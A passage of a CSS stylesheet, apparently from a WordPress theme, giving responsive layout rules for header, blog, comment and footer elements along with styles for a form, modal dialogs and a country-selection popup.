		text-align: center !important;
	}
	.purchase-now h3 {
		text-align: center;
		margin-bottom: 20px;
	}
	.purchase-now .button {
		float: none;
	}
      
      /* FOOTER */
	footer#footer {
		padding-top: 40px;
	}
	.company-details {
		padding-top: 0;
		padding-bottom: 33px;
	}
	.copyright {
		width: 100%;
		padding-top: 33px;
		padding-bottom: 33px;
	}
	/* comments */
	.comment-metadata {
		position: relative;
		top: 0px;
		right: 0px;
	}
	.three-cell {
		width: 50%;
		float: left;
	}
    .two-cell {
		width: 100%;
		float: left;
	}
    .four-cell {
		width: 100%;
		float: left;
	}
	.listpost-content-wrap-large {
		position: relative;
	}
	.menu-align-center .responsive-logo > a {
		float: left;
	}
}
@media (max-width: 600px) {
	.listpost-content-wrap-large {
		position: relative;
	}
	.listpost-content-wrap-large {
		padding: 20px 0px 0px 0px;
	}
	.entry-meta-large {
		position: relative;
		float: left;
		width: 100%;
	}
	.entry-footer-large {
		padding-right: 0;
	}
}
@media (max-width: 480px) {
 
/* HOME */
	.intro {
		margin-top: 60%;
		line-height: 6vh;
		font-size: 6.5vw;
	}
	.header-content-wrap {
		padding-top: 36%;
	}
	.intro-text{
        font-size: 32px;
        line-height: 37px;
    }
	h2 {
		font-size: 6.5vw !important;
	}
	.other-focus-list ul li {
		display: block;
		text-align: left;
		margin-right: 0;
	}
	/* blog */
	.post-img-wrap {
		width: 100%;
	}
	.listpost-content-wrap {
		width: 100%;
		margin-top: 20px;
		float: left;
	}
	.entry-content p {
  		margin: 4px 0px 0px 0px;
	}
	.post-img-wrap a {
		float: none;
		margin: 0 auto;
		width: 250px;
		height: 250px;
	}
	.post-img-wrap {
		text-align: center;
		margin-right: 0;
	}
	.post-img-wrap a img{
		width: auto;
	}
	/* comments */
	.comment-reply-link{
		position: relative;
		margin-top: 10px;
	}
	.post-img-wrap a img{
		width: 250px;
		height: auto;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		-webkit-transition: all 0.3s ease-out;
		-moz-transition: all 0.3s ease-out;
		-ms-transition: all 0.3s ease-out;
		-o-transition: all 0.3s ease-out;
		transition: all 0.3 ease-out;
	}
	.post-img-wrap a:hover img{
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		-webkit-transition: all 0.3s ease-out;
		-moz-transition: all 0.3s ease-out;
		-ms-transition: all 0.3s ease-out;
		-o-transition: all 0.3s ease-out;
		transition: all 0.3 ease-out;
	}
	/* footer */
	.four-cell,
	.three-cell,
	.two-cell,
	.one-cell {
		width: 100%;
		float: left;
	}
	.listpost-content-wrap-large{
		position: relative;
	}

}
@media (max-width: 320px) {
    .intro {
		line-height: 25px;
		font-size: 7vw;
	}
	.header-content-wrap {
		padding-top: 50%;
	}
	.intro-text {
        font-size: 22px;
        line-height: 30px;
    }
	.client-list ul li {
		display: block;
	}
}



.form-show{background:url("<?php echo get_template_directory_uri(); ?>/images/form-back.jpg") no-repeat 0 0;font-family: 'Open Sans', sans-serif; color:#fff; font-size:13px; background-color: #b74b3f;}
    .form-show h1{color:#fff;font-family: 'Open Sans', sans-serif; font-size:25px; margin:0 15px;}
    .form-show h1.entry-title:before{ background: #fff;}
    .form-show .form-control,.form-show .select2-container .select2-selection--single{border:0; background:rgba(255, 255, 255, 0.2); color:#fff; font-size:13px; padding:6px 12px;min-height:38px;}
    .form-show .form-control option{color:black;}
    .form-show .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff;}
    .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color: #fff transparent transparent transparent;}
    .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color: transparent transparent #fff transparent;}
    .form-show label{margin:5px 0; font-size: 14px;}
    .form-show .table-striped>tbody>tr:nth-child(odd)>td, .form-show .table-striped>tbody>tr:nth-child(odd)>th{background-color: rgba(181, 67, 54, 0.5); font-weight400; font-size:13px;}
    .form-show .table>thead>tr>th, .form-show .table>tbody>tr>th, .form-show .table>tfoot>tr>th, .form-show .table>thead>tr>td, .form-show .table>tbody>tr>td, .form-show .table>tfoot>tr>td{border-top: 1px solid #bf5045;font-weight400; font-size:13px;}
    .form-show table{border-bottom:0;}
    .form-show .table-hover>tbody>tr:hover>td, .form-show .table-hover>tbody>tr:hover>th{background-color:#d4594d;}
    .form-show button, .form-show input[type="button"], .form-show input[type="reset"], .form-show input[type="submit"]{background-color: #312828;padding:11px 20px;}
    .lft-st label{margin:0 0 0 -15px}
    .form-show .form-group{position:relative; clear:both;}
    
    .modal-header{position:relative;}
    .modal-title {color: #cb4332;line-height: 1.42857143;font-weight: 600;letter-spacing: .5px;}
    .modal-header .close{position:absolute; right:0; font-weight: normal; font-size:28px; color:#e96656; opacity:1;}
    .modal-body .entry-content {margin:.1em 0 0;}
    .modal-body .entry-content label{padding-bottom:4px;}
    .modal-body .entry-content input[type="submit"]{padding-top:7px;padding-bottom:7px;}
    
    
.country_popup .modal-body {padding: 0px 0;}
.country_popup .table-striped{background:#f5f9fc; border:0;}
.country_popup .table-striped>tbody>tr>td { background:rgba(255,255,255,0); color:#111; border-width:0 0 1px 0; padding:5px 18px; }
.country_popup .table-striped>tbody>tr:last-child>td{border:none;}

.country_popup .table-striped>tbody>tr>td label{font-size:15px;}
.country_popup .table-striped>tbody>tr:nth-child(odd)>td { background:rgba(0,0,0,0.00); color:#111; }
.country_popup .table-hover>tbody>tr:hover>td, .country_popup .table-hover>tbody>tr:hover>th {background-color:#efefef;}
.country_popup .table-bordered {margin-bottom:0;}
.country_popup .modal-footer{margin-top:0;}
.country_popup .modal-footer .btn.btn-primary{margin-top:0;}

.close-sec{position:absolute; right:18px; top:3px; background:#565656; padding:4px 10px;font-size: 12px; z-index:9; display:none;}
.form-show .form-group:hover .close-sec{display:block;}
@media (max-width:990px){
    .rgt-st.table-responsive{border:0;} 
    .rate_table{clear:both;}
    .lft-st {clear:both;margin: 0 -15px;}
    .lft-st label{margin:0}
}
@media (max-width:480px){
    .content-left-wrap {padding: 0;}
}

@media screen and (min-width: 990px) {

    #frontCountryModal .modal-dialog {
      width: 650px; /* New width for large modal */
    }

}


#banner_btn .btn{
	font-weight:  bold;
}
#banner_btn .btn:hover{
	text-decoration: underline;
};